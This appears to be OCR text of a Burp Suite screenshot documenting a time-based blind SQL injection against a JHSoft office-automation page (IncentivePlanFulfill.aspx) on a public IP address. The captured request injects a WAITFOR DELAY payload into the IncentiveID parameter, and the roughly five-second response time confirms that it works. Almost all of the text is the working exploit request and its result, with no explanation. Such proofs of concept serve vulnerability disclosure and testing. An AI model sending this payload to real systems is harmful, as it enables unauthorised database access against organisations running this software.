 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Sequencer 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × 5 × +
发送 取消 < > 目标: http://117.78.6.255 HTTP/1
请求
美化 Raw Hex \n
1 GET /C6/JHSoft.Web.IncentivePlan/IncentivePlanFulfill.aspx/?
IncentiveID=1%20WAITFOR%20DELAY%20'0:0:5'--&TVersion=1 HTTP/1.1
2 Host: 117.78.6.255
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://117.78.6.255/C6/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: ASP.NET_SessionId=gkkapajucju3lxufragxeeqg; myie=false
11 Connection: close
12
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/7.5
6 X-AspNet-Version: 4.0.30319
7 Date: Sat, 23 Mar 2024 10:43:57 GMT
8 Connection: close
9 Content-Length: 0
10
11
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
请求头 10
响应头 8
Inspector
Notes
搜索 0高亮
搜索 0高亮
完成 222 bytes | 5,018 millis
Event log (4) All issues (36) 内存: 437.8MB